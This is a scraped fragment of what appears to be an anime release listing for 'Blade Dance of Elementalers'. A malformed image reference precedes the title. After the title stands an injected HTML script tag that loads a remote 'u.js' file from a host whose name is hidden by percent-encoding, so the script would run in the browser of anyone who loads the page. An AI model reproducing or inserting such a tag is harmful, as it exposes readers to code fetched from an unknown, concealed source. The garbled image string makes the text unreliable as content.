 [VCBraws][Blade Dance of Elementalers][Menu5][BDRIP][Hi10P FLAC][1920X1080]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>